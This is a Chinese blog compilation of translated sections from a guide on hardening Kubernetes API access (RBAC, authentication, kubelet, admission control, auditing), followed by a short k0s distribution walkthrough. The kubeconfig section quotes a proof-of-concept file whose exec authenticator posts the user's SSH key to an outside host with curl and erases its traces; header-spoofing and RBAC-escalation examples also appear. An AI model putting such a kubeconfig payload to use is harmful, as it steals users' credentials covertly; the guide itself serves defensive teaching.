这些标志允许您为 Kubernetes API 服务器和 Kubelet 之间的 TLS 配置配置 CA、客户端证书和客户端私钥。
API server 和 etcd 之间的 TLS 连接:
–etcd-cafile, –etcd-certfile, –etcd-keyfile
这些标志让您可以配置 API 和 etcd 之间的 TLS 连接。
2.1.2 API 服务器的安全直接网络访问
不要在生产中启用 localhost 端口。
默认情况下,Kubernetes API 在两个端口上提供 HTTP:localhost 和 Secure 端口。 localhost 端口不需要 TLS,对该端口的请求可以绕过认证和授权模块。因此,请确保在 Kubernetes 集群的测试设置之外未启用此端口。
使用 Kubectl Proxy 管理安全的客户端访问。
安全通信(身份验证、传输)需要在客户端和服务器中进行仔细的秘密管理。如果您的团队是分布式的,那么 kubectl 很可能被来自不同位置的多个用户使用,从而增加了凭据(证书文件、令牌)泄露的可能性。您可以配置一个堡垒服务器,其中配置了 kubectl 代理,以便用户将 HTTPS 请求发送到此堡垒服务器,而 kubectl 代理(使用所需的凭据)转发到 API 服务器。这样,可以确保安全的客户端凭据永远不会离开经过安全强化的堡垒服务器。该方法也可用于防止用户通过网络直接访问 API 服务器。
了解并保护 API 服务器代理功能。
Kubernetes 具有一个内置的堡垒服务器(在 API 服务器内),它代理对集群上运行的服务的访问。通过 URL 方案可以访问服务,例如 http://kubernetes_master_address/api/v1/namespaces/namespace-name/services/service-name[:port_name]/proxy 例如,如果在集群中运行 elasticsearch-logging 服务,它可以通过 URL 方案 https://ClusterIPorDomain/api/v1/namespaces/kube-system/services/elasti… 访问
此功能的主要目的是允许访问可能无法从外部网络直接访问的内部服务。尽管此功能可能对管理目的有用,但恶意用户也可以访问内部服务,否则这些服务可能无法通过分配的角色获得授权。如果您希望允许对 API 服务器进行管理访问,但希望阻止对内部服务的访问,请使用 HTTP 代理或 WAF 来阻止对这些端点的请求。
使用 HTTP 代理、负载平衡器和网络防火墙。
添加一个简单的 HTTP 代理服务器(例如,使用 Nginx 代理)可以帮助在 Kubernetes API 前快速应用 URL 和安全规则。为了获得最终的安全性,请在 Kubernetes API 服务器前投资负载均衡器(例如 AWS ELB、Google Cloud Load Balancer)和网络防火墙,以控制对 Kubernetes API 服务器的直接访问。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 58 次浏览
【容器云】Kubernetes API 访问安全加固(3)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.2 Kubernetes API 用户账号管理最佳实践
Kubernetes 中的控制平面(核心容器编排层)公开了几个 API 和接口来定义、部署和管理容器的生命周期。该 API 以 HTTP REST API 的形式公开,并且可以被任何与 HTTP 兼容的客户端库访问。 Kubectl 是一个 CLI 工具,是访问这些 API 的默认和首选方式。但是谁访问这些 API?通常是用户、普通用户和服务帐户 (ServiceAccount)。
管理普通用户帐户
管理员应考虑使用公司 IAM 解决方案(AD、Okta、G Suite OneLogin 等)配置和管理普通用户帐户。这样,管理普通用户账户生命周期的安全性可以按照现有的公司 IAM 策略强制执行。它还有助于将与普通用户帐户相关的风险与 Kubernetes 完全隔离。
管理服务帐号
由于服务帐户绑定到特定的命名空间并用于实现特定的 Kubernetes 管理目的,因此应仔细并及时地对其进行安全审核。
您可以按如下方式检查可用的服务帐户:
$ kubectl get serviceaccounts NAME SECRETS AGE default 1 89m
服务帐户对象的详细信息可以查看为:
$ kubectl get serviceaccounts/default -o yaml
apiVersion: v1
kind: ServiceAccount
metadata:
creationTimestamp: "2021-07-21T15:16:33Z"
name: default
namespace: default
resourceVersion: "418"
uid: 702c6c93-f4de-4068-ab37-ce36e37277a8
secrets:
- name: default-token-zr9tk要查看与服务帐户关联的秘密(如果您想检查秘密创建时间以轮换旧秘密),您可以使用 get secret 命令:
$ kubectl get secret default-token-zr9tk -o yaml
apiVersion: v1
data:
ca.crt: LS0tLS1CRUxxx==
namespace: ZGVmYXVsdA==
token: ZXlKaGJHY2lPaUxxx=
kind: Secret
metadata:
annotations:
kubernetes.io/service-account.name: testserviceaccount
kubernetes.io/service-account.uid: 3e98a9b7-a2f5-4ea6-9e02-3fbee11f2439
creationTimestamp: "2021-07-21T18:03:44Z"
name: testserviceaccount-token-mtkv7
namespace: default
resourceVersion: "7500"
uid: 2b1da08b-2ff7-40f5-9e90-5848ce0475ca
type: kubernetes.io/service-account-token提示:在紧急情况下,如果您想在不删除服务帐户本身的情况下阻止服务帐户访问,您可以使用 delete secret 命令使帐户凭据无效,如下所示:
$ kubectl delete secret testserviceaccount-token-mtkv7
此外,不鼓励使用默认服务帐户,而应为每个应用程序使用专用服务帐户。 这种做法允许按照每个应用程序的要求实施最低权限策略。 但是,如果两个或更多应用程序需要类似的权限集,建议重用现有服务帐户(而不是创建新服务帐户),因为过多的帐户也会产生足够的复杂性。 我们知道复杂性是安全的邪恶双胞胎!
在 Kubernetes 中,并非所有 pod 都需要 Kubernetes API 访问权限。 但是,如果没有指定特定的服务帐户,默认服务帐户令牌会自动挂载到新的 pod 中,因此它可能会创建不必要的攻击面,因此可以在创建新 pod 时禁用,如下所示:
apiVersion: v1 kind: ServiceAccount automountServiceAccountToken: false
提示:为 kube-apiserver 配置 --service-account-key-file 标志和为 kube-controller-manager 配置 --service-account-private-key-file 标志,以便使用专用的 x509 证书或密钥对签署并验证 ServiceAccount 令牌。否则,Kubernetes 使用 TLS 私钥签署和验证 ServiceAccount 令牌,该密钥与用于配置 API 服务器 TLS 连接(--tls-private-key-file)的密钥相同。如果令牌被泄露,并且您需要轮换令牌,您还需要轮换主 TLS 证书,这可能在操作上存在问题。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 33 次浏览
【容器云】Kubernetes API 访问安全加固(4)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.3 Kubernetes API访问认证最佳实践
使用外部身份验证
尽可能使用外部身份验证服务。例如,如果您的组织已经使用公司 IAM 服务管理用户帐户,则使用它来验证用户并使用 OIDC 等方法将他们连接到 Kubernetes(请参阅配置 OpenID Connect 指南)是最安全的身份验证配置之一。
每个用户一种身份验证方法
Kubernetes 短路了身份验证评估。这意味着,如果使用启用的身份验证方法之一对用户进行身份验证,Kubernetes 会立即停止进一步的身份验证并将请求作为经过身份验证的请求转发。由于 Kubernetes 允许同时配置和启用多个身份验证器,因此请确保单个用户帐户仅绑定到单个身份验证方法。
例如,在恶意用户配置为使用两种不同方法中的任何一种进行身份验证的情况下,如果该用户找到绕过弱身份验证方法的方法,则该用户可以完全绕过自第一个模块成功身份验证以来的更强身份验证方法请求短路评估。 Kubernetes API 服务器不保证身份验证器的运行顺序。
停用未使用的身份验证方法和未使用的令牌
对未使用的身份验证方法和身份验证令牌执行定期审查,并删除或禁用它们。管理员经常使用某些工具来帮助简化 Kubernetes 集群的设置,然后切换到其他方法来管理集群。在这种情况下,重要的是,如果不再使用以前使用的身份验证方法和令牌,则必须对其进行彻底审查和停用。
避免使用静态令牌
静态令牌无限期加载,直到服务器状态在线。因此,如果令牌被盗用,并且您需要轮换令牌,则需要完全重启服务器以清除被盗用的令牌。虽然使用静态令牌配置身份验证更容易,但最好避免使用这种身份验证方法。确保 kube-apiserver 未使用 --token-auth-file=STATIC_TOKEN_FILE 选项启动。
避免通过身份验证代理进行身份验证
Authenticating Proxy 告诉 Kubernetes API 服务器根据 HTTP 头中提到的用户名来识别用户,例如 X-Remote-User: [username]。 这种身份验证方法非常可怕,因为如果您知道 HTTP 在内部是如何工作的,那么客户端可以完全控制拦截和修改 HTTP 标头。
例如,以下传入请求指定经过身份验证的用户“dev1”:
GET / HTTP/1.1 X-Remote-User: dev1 X-Remote-Group: devgroup1 X-Remote-Extra-Scopes: profile
那么是什么阻止了恶意用户拦截或自定义请求和转发:
GET / HTTP/1.1 X-Remote-User: administrator X-Remote-Group: devgroup1 X-Remote-Extra-Scopes: profile
这种方法容易受到 HTTP 标头欺骗的影响,避免欺骗的唯一保护措施是基于 mTLS 的信任,其中 kube-apiserver 信任由受信任的 CA 签名的客户端证书。
如果您确实需要使用身份验证代理(不推荐),请确保充分考虑有关证书的安全问题。
禁用匿名访问
默认情况下,未经身份验证但未被拒绝的 HTTP 请求被视为匿名访问,并被标识为属于 system:unauthenticated 组的 system:anonymous 用户。除非有充分的理由允许匿名访问(默认启用),否则在启动 API 服务器时将其禁用为 kube-apiserver --anonymous-auth=false。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 34 次浏览
【容器云】Kubernetes API 访问安全加固(5)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.4 Kubernetes API访问授权最佳实践
请求通过身份验证后,Kubernetes 会检查是否应允许或拒绝经过身份验证的请求。该决定基于可用的授权模式(启动 kube-apiserver 时启用),并取决于包括用户、组、额外(自定义键值标签)、API 资源、API 端点、API 请求动词(获取、列表、更新)等属性、patch 等)、HTTP 请求动词(get、put、post、delete)、资源、子资源、命名空间和 API 组。
使用 RBAC
Kubernetes 中的 RBAC 取代了以前可用的 ABAC 方法,是授权 API 访问的首选方法。要启用 RBAC,请以 $ kube-apiserver --authorization-mode=RBAC 的形式启动 API 服务器。同样重要的是要记住 Kubernetes 中的 RBAC 权限本质上是附加的,即没有“拒绝”规则。
Kubernetes 有两种类型的角色——Role 和 ClusterRole,这些角色可以通过称为 RoleBinding 和 ClusterBinding 的方法授予。但是,由于 ClusterRole 的范围很广(Kubernetes 集群范围),因此鼓励使用 Roles 和 RoleBindings 而不是 ClusterRoles 和 ClusterRoleBindings。
以下是您需要注意的内置默认角色:
集群管理员:集群管理员是一个类似“root”或“超级用户”的角色,允许对集群中的任何资源执行任何操作。因此,在向任何用户授予此角色时应谨慎行事。快速检查以了解谁被授予了特殊的“集群管理员”角色;在这个例子中,它只是“masters”组:
$ kubectl describe clusterrolebinding cluster-admin Name: cluster-admin Labels: kubernetes.io/bootstrapping=rbac-defaults Annotations: rbac.authorization.kubernetes.io/autoupdate: true Role: Kind: ClusterRole Name: cluster-admin Subjects: Kind Name Namespace ---- ---- --------- Group system:masters
管理员:此角色允许对限制在命名空间内的资源进行无限制的读/写访问。它类似于 clutter-admin,允许在命名空间内创建角色和角色绑定。分配此角色时要格外小心。
编辑:此角色允许限制在命名空间内的读/写访问,但查看或修改角色或角色绑定的能力除外。但是,此角色允许访问 ServiceAccount 的秘密,这些秘密可用于获得(提升权限)对通常不可用的受限 API 操作的访问权限。
View:最受限制的内置角色,允许对命名空间中的对象进行只读访问。访问不包括查看机密、角色或角色绑定。
ServiceAccount 角色范围为特定于应用程序的角色
始终向 ServiceAccount 授予特定于应用程序的上下文所需的角色。为了促进最低权限的安全实践,Kubernetes 将分配给 ServiceAccounts 的 RBAC 权限限定在默认情况下仅在 kube-system 命名空间内工作。为了增加权限的范围,例如,下面显示了将“devteam”命名空间中的只读权限授予“devteamsa”服务帐户——您需要创建角色绑定来增加权限的范围。
$ kubectl create rolebinding dev-sa-view --clusterrole=view --serviceaccount=devteam:devteamsa --namespace=devteam
不要授予“升级”和“绑定”角色
确保不要在 Role 或 ClusterRole 上授予升级或绑定动词。 Kubernetes 实现了一种通过编辑角色和角色绑定来防止权限提升的好方法。 该功能可防止用户创建或更新他们自己无权访问的角色。 因此,如果您授予升级或绑定角色,您基本上是在规避权限升级预防功能,恶意用户可以升级他们的权限。
作为参考,遵循 ClusterRole 和 RoleBinding 将允许 non_priv_user 授予其他用户在命名空间 non_priv_user_namespace 中的管理、编辑、查看角色:
# Create ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: role-grantor
rules:
- apiGroups: ['rbac.authorization.k8s.io']
resources: ['rolebindings']
verbs: ['create']
- apiGroups: ['rbac.authorization.k8s.io']
resources: ['clusterroles']
verbs: ['bind']
resourceNames: ['admin', 'edit', 'view']
# Create RoleBinding
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: role-grantor-binding
namespace: non_priv_user_namespace
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: role-grantor
subjects:
- apiGroup: rbac.authorization.k8s.io
kind: User
name: non_priv_user检查并禁用不安全端口
确保您没有运行 kube-apiserver 并将不安全端口启用为 --insecure-port,因为 Kubernetes 允许通过不安全端口(如果启用)进行 API 调用,而无需执行身份验证或授权。
定期检查授权状态
使用 $ kubectl auth can-i 命令快速查看 API 授权状态。
$ kubectl auth can-i create deployments --namespace dev yes
该命令根据授权角色返回“yes”或“no”。 虽然您可以使用该命令检查自己的授权状态,但该命令通过与用户模拟命令结合使用来交叉检查其他用户的权限更有用
kubectl auth can-i list secrets --namespace dev --as user_name_to_check
提示:尝试以下命令,如果结果为“是”,则表示允许用户执行任何操作!
$ kubectl auth can-i '*' '*' --as user_name_to_check不要使用 --authorization-mode=AlwaysAllow
确保您没有使用 --authorization-mode=AlwaysAllow 标志运行 kube-apiserver,因为它会告诉服务器不需要对传入的 API 请求进行授权。
不鼓励授予 pod 创建角色
授予 pod 创建角色时要小心,因为能够在命名空间中创建 Pod 的用户可以升级他们在命名空间中的角色,并且可以读取所有机密、配置映射或模拟该命名空间中的任何服务帐户。
使用准入控制器
身份验证检查有效凭据,授权检查是否允许用户执行特定任务。但是,您将如何确保经过身份验证和授权的用户正确、安全地执行任务?为了解决这个问题,Kubernetes 支持准入控制功能,它允许修改或验证请求(在成功的身份验证和授权之后)。
Kubernetes 附带了许多准入控制模块。 NodeRestriction 等控制器允许控制 Kubelet 发出的访问请求; PodSecurityPolicy 在与创建和修改 Pod 相关的 API 事件期间触发,可用于对 Pod 强制执行最低安全标准。此外,ValidatingAdmissionWebhooks 和 MutatingAdmissionWebhooks 等控制器允许通过向外部服务(通过 Webhook)发起 HTTP 请求并根据响应执行操作来动态执行策略。这将策略管理和执行逻辑与核心 Kubernetes 分离,并帮助您跨各种 Kubernetes 集群或部署统一安全的容器编排。请参阅此页面,了解如何使用这两个控制器定义和运行自定义准入控制器。
启用/禁用特定准入控制器
内置准入控制器的默认可用性取决于引导 Kubernetes 集群的方式和位置(自定义 Kubernetes 发行版、AWS EKS、GCP Kubernetes Engine 等)。您可以检查当前启用的准入控制器:
$ kubectl -n kube-system describe po kube-apiserver-[name] Name: kube-apiserver-minikube ... Containers: kube-apiserver: kube-apiserver ... --enable-admission-plugins=NamespaceLifecycle,LimitRanger,ServiceAccount, DefaultStorageClass,DefaultTolerationSeconds,NodeRestriction, MutatingAdmissionWebhook,ValidatingAdmissionWebhook,ResourceQuota --enable-bootstrap-token-auth=true
如果要启用或禁用特定准入控制器,可以使用以下命令:
# Enable admission controller $ kube-apiserver --enable-admission-plugins=[comma separated list of admission controllers] # Disable admission controller $ kube-apiserver --disable-admission-plugins=[comma separated list of admission controllers]
确保可用性并配置适当的超时
Kubernetes 通过允许准入 webhook 服务器集成来支持动态准入控制。 虽然动态控制器允许轻松实现自定义准入控制器,但请确保检查 webhook 服务的可用性,因为外部请求可能会引入延迟,从而影响 Kubernetes 集群的整体可用性。
apiVersion: admissionregistration.k8s.io/v1 kind: ValidatingWebhookConfiguration --- webhooks: - name: test-webhook.endpoint.com timeoutSeconds: 2
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 39 次浏览
【容器云】Kubernetes API 访问安全加固(6)
3. 保护对 Kubernetes Kubelet 的访问
正如我们在本文前面所讨论的,Kubelet 是运行 Kubernetes 节点的主要组件。 Kubelet 采用 PodSpec 并根据该规范运行节点。 Kubelet 还公开了 HTTP API,可用于控制和配置 Pod 和节点。
限制对节点和 Kubelet API 的直接网络访问
与控制对 API 服务器的直接网络访问类似,限制对 Kubelet 和节点的直接网络访问同样重要。 使用网络防火墙、HTTP 代理和配置来限制对 Kubelet API 和 Node.js 的直接访问。
使用网络策略
NetworkPolicies 可用于隔离 Pod 并控制 Pod 和命名空间之间的流量。 它们允许在 OSI 3 和 4 层上配置网络访问。 安全配置的 NetworkPolicies 应防止在集群中的节点或 Pod 或命名空间之一受到损害时受到枢轴影响。
以下示例策略显示拒绝所有入口流量策略。
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: default-deny-ingress
spec:
podSelector: {}
policyTypes:
- Ingress此外,请检查您可以复制粘贴的此网络策略食谱集合!
启用对 kubelet API 的身份验证
使用 x509 证书进行身份验证
要在 Kubelet 和 kube-apiserver 之间启用 X509 客户端证书身份验证,请使用 --client-ca-file 标志启动 Kubelet 服务器,并使用 --kubelet-client-certificate 和 --kubelet-client-key 标志启动 kube-apiserver。
使用 API 不记名令牌进行身份验证
Kubelet 通过将身份验证委托给外部服务器来支持 API 持有者令牌身份验证。要启用此功能,请使用 --authentication-token-webhook 标志启动 Kubelet。然后,Kubelet 将在 TokenReview 端点作为 https://WebhookServerURL/<TokenReview> 端点查询外部 Webhook 服务器以验证令牌。
禁用匿名访问
与 kube-apiserver 类似,kubelet 也允许匿名访问。要禁用它,请将 kubelet 启动为 $ kublet --anonymous-auth=false。
启用对 kubelet API 的授权
kubelet API 的默认授权模式是 AlwaysAllow,它授权每个传入的请求。 Kubelet 支持通过 webhook 模式对 Webhook 服务器进行授权委托(类似于使用不记名令牌的 kubelet 身份验证)。要配置它,请使用 --authorization-mode=Webhook 和 --kubeconfig 标志启动 Kubelet。配置完成后,Kubelet 将 kube-apiserver 上的 SubjectAccessReview 端点调用为 https://WebhookServerURL/<SubjectAccessReview> 来执行授权检查。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 329 次浏览
【容器云】Kubernetes API 访问安全加固(7)
4. API访问控制的额外安全考虑
安全访问 Kubernetes 仪表板
对 Kubernetes 仪表板的不安全访问可能是整个 Kubernetes 安全状况中的致命漏洞。因此,如果您已安装并允许访问 Kubernetes 仪表板,请确保强大的身份验证和授权(与一般 Web 应用程序安全相关)控制到位。
使用命名空间隔离敏感工作负载
Kubernetes 中的命名空间是一项有价值的功能,可以将相关资源组合在一个虚拟边界中。在安全性方面,命名空间结合 RoleBinding 也有助于控制安全影响的爆炸半径。如果您使用命名空间来隔离敏感工作负载,则在一个命名空间中的帐户访问权限受损有助于防止一个命名空间中的安全影响转向另一个命名空间。命名空间隔离以及 NetworkPolicies 是保护节点的最佳组合之一。
仅使用来自可信来源的 kubeconfig 文件
使用特制的 kubeconfig 文件可能会导致恶意代码执行或敏感文件暴露。因此,在使用 kubeconfig 文件时,请像检查 shell 脚本一样仔细检查它。
以下是一个示例 Kubeconfig 文件,该文件在执行时会泄露 SSH 私钥(取自 Kubernetes GitHub Issue on using untrusted Kubeconfig files)
# execute arbitrary commands with the exec authenticator
# in the example, leak the ssh keys (.pub is optional) and remove the traces
apiVersion: v1
clusters:
- cluster:
server: https://eipu5nae.free.beeceptor.com/
name: poc
contexts:
- context:
cluster: poc
user: poc
name: poc
current-context: poc
kind: Config
preferences: {}
users:
- name: poc
user:
exec:
apiVersion: client.authentication.k8s.io/v1alpha1
command: sh
args:
- -c
- 'curl -d@../.ssh/id_rsa.pub https://eipu5nae.free.beeceptor.com/exec; sed -i -e ''/exec:/,$ d'' "$KUBECONFIG" || true'使用特征门来减少攻击面
Kubernetes 支持功能门(一组键=值对),可用于启用和禁用特定的 Kubernetes 功能。 由于 Kubernetes 提供了许多功能(可通过 API 配置),其中一些可能不适用于您的要求,因此应关闭以减少攻击面。
此外,Kubernetes 将功能区分为“Alpha(不稳定,有缺陷)、Beta(稳定,默认启用)和 GA(通用可用性功能,默认启用)阶段。 因此,如果您想通过将标志传递给 kube-apiserver 来禁用 Alpha 功能(不能禁用的 GA 功能除外)
--feature-gates="...,LegacyNodeRoleBehavior=false, DynamicKubeletConfig=false"
使用限制范围和资源配额来防止拒绝服务攻击
限制范围(防止在 Pod 和容器级别使用资源的约束)和资源配额(在命名空间中保留资源可用性消耗的约束)都确保公平使用可用资源。确保资源限制也是防止滥用计算资源的一个很好的预防措施,例如加密挖掘攻击活动。
请参阅这些页面以详细了解 Kubernetes 中可用的限制范围和资源配额策略。
限制对 etcd 的直接访问并加密 etcd 以防止明文访问配置数据
etcd 是所有集群数据的默认数据存储,访问 etcd 与在 Kubernetes 集群中获得 root 权限相同。此外,etcd 提供了自己的 HTTP API 集,这意味着 etcd 访问安全性应该同时关注直接网络访问和 HTTP 请求。有关操作 etcd 集群的更多信息,请参阅关于操作 etcd 集群的 Kubernetes 指南并查看官方 etcd 文档以获取更多信息。此外,使用 --encryption-provider-config 标志来配置 API 配置数据应如何在 etcd 中加密。请参阅加密静态机密数据指南以了解 Kubernetes 提供的功能。
关于 etcd 和 kube-apiserver 之间的 TLS 通信,请参阅上面的部分。
记录和监控 API 访问事件
使用监控、日志记录和审计功能来捕获和查看所有 API 事件。下面是一个示例审计配置文件,可以按照以下命令传递给 kube-apiserver。
apiVersion: audit.k8s.io/v1
kind: Policy
# Discard events related to requests in RequestReceived stage.
omitStages:
- 'RequestReceived'
rules:
# Log pod changes at RequestResponse level
- level: RequestResponse
resources:
- group: ''
# Resource "pods" doesn't match requests to any subresource of pods,
# which is consistent with the RBAC policy.
resources: ['pods']
# Log "pods/log", "pods/status" at Metadata level
- level: Metadata
resources:
- group: ''
resources: ['pods/log', 'pods/status']
$ kube-apiserver -audit-policy-file=[filename]
有关审计配置的更多详细信息,请参阅本指南。
结论
Kubernetes 支持高度灵活的访问控制方案,但选择最佳和安全的方式来管理 API 访问是在考虑 Kubernetes 安全性时要考虑的最安全敏感的方面之一。 在本文中,我们展示了 Kubernetes 支持的各种 API 访问控制方案以及使用它们的最佳实践。
我们将本文的重点放在与 Kubernetes API 访问控制相关的主题上。 无论您是需要管理 Kubernetes 集群还是使用托管 Kubernetes 服务(AWS EKS、GCP Kubernetes 引擎),了解 Kubernetes 支持的访问控制功能(如本文所述)都应该有助于您了解安全模式并将其应用于 Kubernetes 集群。 此外,不要忘记 Cloud Native 安全性的 4C。 Cloud Native 安全模型的每一层都建立在下一个最外层之上,因此 Kubernetes 的安全性取决于整体的 Cloud Native 安全性。
相关文章
- What is Microservice? What is Kubernetes for?
- Wormhole: Network Security for Kubernetes
- WireGuard for Kubernetes: Introducing Wormhole
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 60 次浏览
【容器云】k0s — 另外一个 Kubernetes 发行版 !!

是的,你没听错,昨天,Mirantis推出了k0s,一个无摩擦的kubernetes分销渠道。
k0s是一个单独的二进制文件,它包含运行Kubernetes集群所需的所有组件,只需在所有主机上安装该二进制文件即可。
现在,你已经开始比较k0s和k3s了,k3s是CNCF沙箱项目和CNCF认证的kubernetes发行版。但首先让我们看看k0s提供了什么,它的愿景,一个演示,然后与k3s进行比较。
这个名字的背后是什么?
- -零摩擦意味着任何人都可以在没有任何kubernetes专家的情况下安装。
- -零操作系统依赖
- -零成本开源
- -零停机时间,因为它提供了自动化的集群生命周期管理
特点:
- -它是一个单独的二进制文件(大约165mb),没有OS依赖关系
- - [FIPS安全遵从性](https://www.sdxcentral.com/security/definitions/what-does-mean-fips-com…) = k0s kubernetes核心组件+操作系统依赖+顶部打包的组件
- —隔离的控制平面—默认情况下,服务器不会运行容器引擎或kubelet,这意味着服务器上不会运行任何工作负载。
- -自定义工作者配置文件
- -未来的本地集群备份/恢复和其他特性
注:二进制文件中包含的组件将在与k3s的比较部分进行解释
架构:

k0s使用Rancher's [Kine](https://github.com/rancher/kine/)来允许使用各种各样的后端数据存储,如MySQL、PostgreSQL、SQLite和dqlite。
k0s默认使用Konnectivity,负责控制面和工作器的双向通信。
其他值得注意的地方:
- -从提交开始,k0s以前被称为MKE(我猜是Mirantis kubernetes/container engine)
- -据称是Pharos项目的继承者。
- - k0s可以像docker一样运行。
- - k0s允许通过扩展扩展kubernetes集群的功能-> atm只有helm CRD可以使用。
演示—
—在这个演示中,我们将使用2个CentOs纯虚拟机,并使用k0s创建一个Kubernetes集群
安装二进制
在两个节点上下载k0s二进制文件:
curl -sSfL k0s.sh | sh
Downloading k0s from URL: https://github.com/k0sproject/k0s/releases/download/v0.7.0/k0s-v0.7.0-amd64
使用默认配置在节点(您希望控制平面所在的机器)上运行服务器
k0s server
您可以看到所有的控制平面组件都以进程的形式运行
ps -ef | grep k0s
root 11169 11009 1 19:03 pts/0 00:00:00 k0s server
root 11175 11169 5 19:03 pts/0 00:00:02 /var/lib/k0s/bin/etcd ...
root 11184 11169 6 19:03 pts/0 00:00:02 /var/lib/k0s/bin/kube-controller-manager ...
root 11187 11169 36 19:03 pts/0 00:00:12 /var/lib/k0s/bin/kube-apiserver...
root 11191 11169 0 19:03 pts/0 00:00:00 /var/lib/k0s/bin/konnectivity-server...
root 11196 11169 3 19:03 pts/0 00:00:01 /var/lib/k0s/bin/kube-scheduler...
root 11209 11169 0 19:03 pts/0 00:00:00 k0s api --config=/root/k0s.yaml
为worker创建令牌
k0s token create --role=worker
在工作节点上使用刚刚生成的令牌运行join命令
k0s worker <token>
你也可以看到worker节点上的k0s进程:
ps -ef | grep k0sroot 12430 12356 2 19:09 pts/0 00:00:02 k0s worker ....
root 12436 12430 18 19:09 pts/0 00:00:17 /var/lib/k0s/bin/containerd ...
root 12441 12430 3 19:09 pts/0 00:00:02 /var/lib/k0s/bin/kubelet ...
root 12523 1 0 19:09 pts/0 00:00:00 /var/lib/k0s/bin/containerd-shim-runc ...
|
|
|
root 13504 1 0 19:10 pts/0 00:00:00 /var/lib/k0s/bin/containerd-shim-runc-从控制平面,您可以看到工作节点的状态(在安装kubectl之后,因为它没有打包在二进制文件中)
curl -LO "https://storage.googleapis.com/kubernetes-release/release/$(curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt)/ bin/linux/amd64/kubectl" chmod +x kubectl mv kubectl /usr/local/bin/ mkdir ~/.kube cp /var/lib/k0s/pki/admin.conf ~/.kube/configkubectl get nodes NAME STATUS ROLES AGE VERSION test Ready <none> 7m1s v1.19.3
现在我们已经建立了Kubernetes集群,并使用Kubernetes v1.19.3版本运行
与k3的比较:

注意:k0s不运行在Arch Linux上(感谢Alex Ellis指出这一点)
虽然k0s的一些特性使它不同于k3s,但它们也有很多共同之处。在我看来,如果k3s有贡献,而不是自己创建一个新的发行版,那就太棒了。
本文:http://jiagoushi.pro/node/1425
